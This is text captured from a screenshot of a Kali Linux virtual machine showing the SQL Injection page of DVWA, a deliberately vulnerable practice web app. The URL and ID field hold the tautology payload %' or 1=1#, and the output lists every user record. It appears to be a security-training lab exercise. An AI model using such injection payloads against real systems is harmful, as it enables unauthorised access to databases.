 Kali 2.0 - VMware Workstation 12 Player (Non-commercial use only)
File Virtual Machine Help
Applications Places Firefox ESR Sat 20:55 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We...
192.168.1.105/vulnerabilities/sqli/?id=%25'+or+1%3D1%23&Submit=Submit# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 1=1#
First name: admin
Surname: admin
ID: %' or 1=1#
First name: Gordon
Surname: Brown
ID: %' or 1=1#
First name: Hack
Surname: Me
ID: %' or 1=1#
First name: Pablo
Surname: Picasso
ID: %' or 1=1#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
To release input, press Ctrl+Alt